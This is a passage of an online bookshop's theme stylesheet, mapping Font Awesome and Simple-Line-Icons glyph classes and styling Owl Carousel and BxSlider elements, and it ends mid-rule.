.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}

@font-face {
	font-family: 'Simple-Line-Icons';
	src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.eot');
	src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.eot?#iefix') format('embedded-opentype'),  url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.woff') format('woff'),  url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.ttf') format('truetype'),  url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/Simple-Line-Icons.svg#Simple-Line-Icons') format('svg');
	font-weight: normal;
	font-style: normal;
}
/* Use the following CSS code if you want to use data attributes for inserting your icons */
[data-icon]:before {
	font-family: 'Simple-Line-Icons';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
/* Use the following CSS code if you want to have a class per icon */
/*
Instead of a list of all class selectors,
you can use the generic selector below, but it's slower:
[class*="icon-"] {
*/
.icon-user-female, .icon-user-follow, .icon-user-following, .icon-user-unfollow, .icon-trophy, .icon-screen-smartphone, .icon-screen-desktop, .icon-plane, .icon-notebook, .icon-moustache, .icon-mouse, .icon-magnet, .icon-energy, .icon-emoticon-smile, .icon-disc, .icon-cursor-move, .icon-crop, .icon-credit-card, .icon-chemistry, .icon-user, .icon-speedometer, .icon-social-youtube, .icon-social-twitter, .icon-social-tumblr, .icon-social-facebook, .icon-social-dropbox, .icon-social-dribbble, .icon-shield, .icon-screen-tablet, .icon-magic-wand, .icon-hourglass, .icon-graduation, .icon-ghost, .icon-game-controller, .icon-fire, .icon-eyeglasses, .icon-envelope-open, .icon-envelope-letter, .icon-bell, .icon-badge, .icon-anchor, .icon-wallet, .icon-vector, .icon-speech, .icon-puzzle, .icon-printer, .icon-present, .icon-playlist, .icon-pin, .icon-picture, .icon-map, .icon-layers, .icon-handbag, .icon-globe-alt, .icon-globe, .icon-frame, .icon-folder-alt, .icon-film, .icon-feed, .icon-earphones-alt, .icon-earphones, .icon-drop, .icon-drawer, .icon-docs, .icon-directions, .icon-direction, .icon-diamond, .icon-cup, .icon-compass, .icon-call-out, .icon-call-in, .icon-call-end, .icon-calculator, .icon-bubbles, .icon-briefcase, .icon-book-open, .icon-basket-loaded, .icon-basket, .icon-bag, .icon-action-undo, .icon-action-redo, .icon-wrench, .icon-umbrella, .icon-trash, .icon-tag, .icon-support, .icon-size-fullscreen, .icon-size-actual, .icon-shuffle, .icon-share-alt, .icon-share, .icon-rocket, .icon-question, .icon-pie-chart, .icon-pencil, .icon-note, .icon-music-tone-alt, .icon-music-tone, .icon-microphone, .icon-loop, .icon-logout, .icon-login, .icon-list, .icon-like, .icon-home, .icon-grid, .icon-graph, .icon-equalizer, .icon-dislike, .icon-cursor, .icon-control-start, .icon-control-rewind, .icon-control-play, .icon-control-pause, .icon-control-forward, .icon-control-end, .icon-calendar, .icon-bulb, .icon-bar-chart, .icon-arrow-up, .icon-arrow-right, .icon-arrow-left, .icon-arrow-down, .icon-ban, .icon-bubble, .icon-camcorder, .icon-camera, .icon-check, .icon-clock, .icon-close, .icon-cloud-download, .icon-cloud-upload, .icon-doc, .icon-envelope, .icon-eye, .icon-flag, .icon-folder, .icon-heart, .icon-info, .icon-key, .icon-link, .icon-lock, .icon-lock-open, .icon-magnifier, .icon-magnifier-add, .icon-magnifier-remove, .icon-paper-clip, .icon-paper-plane, .icon-plus, .icon-pointer, .icon-power, .icon-refresh, .icon-reload, .icon-settings, .icon-star, .icon-symbol-female, .icon-symbol-male, .icon-target, .icon-volume-1, .icon-volume-2, .icon-volume-off, .icon-users {
	font-family: 'Simple-Line-Icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}
.icon-user-female:before {
	content: "\e000";
}
.icon-user-follow:before {
	content: "\e002";
}
.icon-user-following:before {
	content: "\e003";
}
.icon-user-unfollow:before {
	content: "\e004";
}
.icon-trophy:before {
	content: "\e006";
}
.icon-screen-smartphone:before {
	content: "\e010";
}
.icon-screen-desktop:before {
	content: "\e011";
}
.icon-plane:before {
	content: "\e012";
}
.icon-notebook:before {
	content: "\e013";
}
.icon-moustache:before {
	content: "\e014";
}
.icon-mouse:before {
	content: "\e015";
}
.icon-magnet:before {
	content: "\e016";
}
.icon-energy:before {
	content: "\e020";
}
.icon-emoticon-smile:before {
	content: "\e021";
}
.icon-disc:before {
	content: "\e022";
}
.icon-cursor-move:before {
	content: "\e023";
}
.icon-crop:before {
	content: "\e024";
}
.icon-credit-card:before {
	content: "\e025";
}
.icon-chemistry:before {
	content: "\e026";
}
.icon-user:before {
	content: "\e005";
}
.icon-speedometer:before {
	content: "\e007";
}
.icon-social-youtube:before {
	content: "\e008";
}
.icon-social-twitter:before {
	content: "\e009";
}
.icon-social-tumblr:before {
	content: "\e00a";
}
.icon-social-facebook:before {
	content: "\e00b";
}
.icon-social-dropbox:before {
	content: "\e00c";
}
.icon-social-dribbble:before {
	content: "\e00d";
}
.icon-shield:before {
	content: "\e00e";
}
.icon-screen-tablet:before {
	content: "\e00f";
}
.icon-magic-wand:before {
	content: "\e017";
}
.icon-hourglass:before {
	content: "\e018";
}
.icon-graduation:before {
	content: "\e019";
}
.icon-ghost:before {
	content: "\e01a";
}
.icon-game-controller:before {
	content: "\e01b";
}
.icon-fire:before {
	content: "\e01c";
}
.icon-eyeglasses:before {
	content: "\e01d";
}
.icon-envelope-open:before {
	content: "\e01e";
}
.icon-envelope-letter:before {
	content: "\e01f";
}
.icon-bell:before {
	content: "\e027";
}
.icon-badge:before {
	content: "\e028";
}
.icon-anchor:before {
	content: "\e029";
}
.icon-wallet:before {
	content: "\e02a";
}
.icon-vector:before {
	content: "\e02b";
}
.icon-speech:before {
	content: "\e02c";
}
.icon-puzzle:before {
	content: "\e02d";
}
.icon-printer:before {
	content: "\e02e";
}
.icon-present:before {
	content: "\e02f";
}
.icon-playlist:before {
	content: "\e030";
}
.icon-pin:before {
	content: "\e031";
}
.icon-picture:before {
	content: "\e032";
}
.icon-map:before {
	content: "\e033";
}
.icon-layers:before {
	content: "\e034";
}
.icon-handbag:before {
	content: "\e035";
}
.icon-globe-alt:before {
	content: "\e036";
}
.icon-globe:before {
	content: "\e037";
}
.icon-frame:before {
	content: "\e038";
}
.icon-folder-alt:before {
	content: "\e039";
}
.icon-film:before {
	content: "\e03a";
}
.icon-feed:before {
	content: "\e03b";
}
.icon-earphones-alt:before {
	content: "\e03c";
}
.icon-earphones:before {
	content: "\e03d";
}
.icon-drop:before {
	content: "\e03e";
}
.icon-drawer:before {
	content: "\e03f";
}
.icon-docs:before {
	content: "\e040";
}
.icon-directions:before {
	content: "\e041";
}
.icon-direction:before {
	content: "\e042";
}
.icon-diamond:before {
	content: "\e043";
}
.icon-cup:before {
	content: "\e044";
}
.icon-compass:before {
	content: "\e045";
}
.icon-call-out:before {
	content: "\e046";
}
.icon-call-in:before {
	content: "\e047";
}
.icon-call-end:before {
	content: "\e048";
}
.icon-calculator:before {
	content: "\e049";
}
.icon-bubbles:before {
	content: "\e04a";
}
.icon-briefcase:before {
	content: "\e04b";
}
.icon-book-open:before {
	content: "\e04c";
}
.icon-basket-loaded:before {
	content: "\e04d";
}
.icon-basket:before {
	content: "\e04e";
}
.icon-bag:before {
	content: "\e04f";
}
.icon-action-undo:before {
	content: "\e050";
}
.icon-action-redo:before {
	content: "\e051";
}
.icon-wrench:before {
	content: "\e052";
}
.icon-umbrella:before {
	content: "\e053";
}
.icon-trash:before {
	content: "\e054";
}
.icon-tag:before {
	content: "\e055";
}
.icon-support:before {
	content: "\e056";
}
.icon-size-fullscreen:before {
	content: "\e057";
}
.icon-size-actual:before {
	content: "\e058";
}
.icon-shuffle:before {
	content: "\e059";
}
.icon-share-alt:before {
	content: "\e05a";
}
.icon-share:before {
	content: "\e05b";
}
.icon-rocket:before {
	content: "\e05c";
}
.icon-question:before {
	content: "\e05d";
}
.icon-pie-chart:before {
	content: "\e05e";
}
.icon-pencil:before {
	content: "\e05f";
}
.icon-note:before {
	content: "\e060";
}
.icon-music-tone-alt:before {
	content: "\e061";
}
.icon-music-tone:before {
	content: "\e062";
}
.icon-microphone:before {
	content: "\e063";
}
.icon-loop:before {
	content: "\e064";
}
.icon-logout:before {
	content: "\e065";
}
.icon-login:before {
	content: "\e066";
}
.icon-list:before {
	content: "\e067";
}
.icon-like:before {
	content: "\e068";
}
.icon-home:before {
	content: "\e069";
}
.icon-grid:before {
	content: "\e06a";
}
.icon-graph:before {
	content: "\e06b";
}
.icon-equalizer:before {
	content: "\e06c";
}
.icon-dislike:before {
	content: "\e06d";
}
.icon-cursor:before {
	content: "\e06e";
}
.icon-control-start:before {
	content: "\e06f";
}
.icon-control-rewind:before {
	content: "\e070";
}
.icon-control-play:before {
	content: "\e071";
}
.icon-control-pause:before {
	content: "\e072";
}
.icon-control-forward:before {
	content: "\e073";
}
.icon-control-end:before {
	content: "\e074";
}
.icon-calendar:before {
	content: "\e075";
}
.icon-bulb:before {
	content: "\e076";
}
.icon-bar-chart:before {
	content: "\e077";
}
.icon-arrow-up:before {
	content: "\e078";
}
.icon-arrow-right:before {
	content: "\e079";
}
.icon-arrow-left:before {
	content: "\e07a";
}
.icon-arrow-down:before {
	content: "\e07b";
}
.icon-ban:before {
	content: "\e07c";
}
.icon-bubble:before {
	content: "\e07d";
}
.icon-camcorder:before {
	content: "\e07e";
}
.icon-camera:before {
	content: "\e07f";
}
.icon-check:before {
	content: "\e080";
}
.icon-clock:before {
	content: "\e081";
}
.icon-close:before {
	content: "\e082";
}
.icon-cloud-download:before {
	content: "\e083";
}
.icon-cloud-upload:before {
	content: "\e084";
}
.icon-doc:before {
	content: "\e085";
}
.icon-envelope:before {
	content: "\e086";
}
.icon-eye:before {
	content: "\e087";
}
.icon-flag:before {
	content: "\e088";
}
.icon-folder:before {
	content: "\e089";
}
.icon-heart:before {
	content: "\e08a";
}
.icon-info:before {
	content: "\e08b";
}
.icon-key:before {
	content: "\e08c";
}
.icon-link:before {
	content: "\e08d";
}
.icon-lock:before {
	content: "\e08e";
}
.icon-lock-open:before {
	content: "\e08f";
}
.icon-magnifier:before {
	content: "\e090";
}
.icon-magnifier-add:before {
	content: "\e091";
}
.icon-magnifier-remove:before {
	content: "\e092";
}
.icon-paper-clip:before {
	content: "\e093";
}
.icon-paper-plane:before {
	content: "\e094";
}
.icon-plus:before {
	content: "\e095";
}
.icon-pointer:before {
	content: "\e096";
}
.icon-power:before {
	content: "\e097";
}
.icon-refresh:before {
	content: "\e098";
}
.icon-reload:before {
	content: "\e099";
}
.icon-settings:before {
	content: "\e09a";
}
.icon-star:before {
	content: "\e09b";
}
.icon-symbol-female:before {
	content: "\e09c";
}
.icon-symbol-male:before {
	content: "\e09d";
}
.icon-target:before {
	content: "\e09e";
}
.icon-volume-1:before {
	content: "\e09f";
}
.icon-volume-2:before {
	content: "\e0a0";
}
.icon-volume-off:before {
	content: "\e0a1";
}
.icon-users:before {
	content: "\e001";
}

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel {
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
	float: left;
}
.owl-controls .owl-page, .owl-controls .owl-buttons div {
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
/* mouse grab icon */
.grabbing {
	cursor: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/grabbing.png) 8 8, move;
}
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls {
	margin-top: 10px;
	text-align: center;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
	color: #FFF;
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
	margin: 5px;
	padding: 3px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #869791;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	opacity: 1;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	text-decoration: none;
}
/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
	display: inline-block;
	zoom: 1;
 *display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span {
	display: block;
	width: 16px;
	height: 16px;
	margin: 5px 0px;
	filter: Alpha(Opacity=50);/*IE7 fix*/
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #ddd;
	border: 2px #fff solid
}
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span {
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
	background: #0088cc;
}
/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}
/* preloading images */
.owl-item.loading {
	min-height: 150px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/AjaxLoader.gif) no-repeat center center
}
.owl-pagination {
	top: -36px;
	text-align: center;
	position: absolute;
	right: 0px;
	background: #fff;
	padding-left: 10px
}

/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 0 60px;
	padding: 0;
 *zoom: 1;
}
.bx-wrapper img {
	width: 100%;
	display: block;
}
/** THEME
===================================*/

.bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto {
	position: absolute;
	width: 100%;
}
/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}
/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 40px;
}
.bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
 *zoom: 1;
 *display: inline;
}
.bx-wrapper .bx-pager.bx-default-pager a {
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	border:1px #fff solid
}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #0088cc;
}
/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;

}
